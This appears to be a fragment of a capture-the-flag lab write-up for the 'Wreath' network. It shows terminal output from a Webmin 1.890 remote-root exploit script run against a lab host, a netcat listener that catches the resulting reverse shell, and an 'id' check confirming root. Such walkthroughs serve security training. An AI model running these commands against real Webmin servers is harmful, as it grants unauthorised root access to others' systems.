 ❯ python3 Webmin_exploit.py -host thomaswreath.thm -port 10000 -cmd "/tmp/shell.sh"
WEBMIN 1.890 expired Remote Root
By: n0obit4
Github: https://github.com/n0obit4
----------------------------------------
executing the
revshell script
❯ rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.51.147.11] from (UNKNOWN) [10.201.149.200] 39266
bash: cannot set terminal process group (1810): Inappropriate ioctl for device
bash: no job control in this shell
[root@prod-serv ]# d
d
bash: d: command not found
[root@prod-serv ]# id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
[root@prod-serv ]#
connection back to netcat
listener gives us shell as
root
[0] 0:sudo- 1:rlwrap* "rlwrap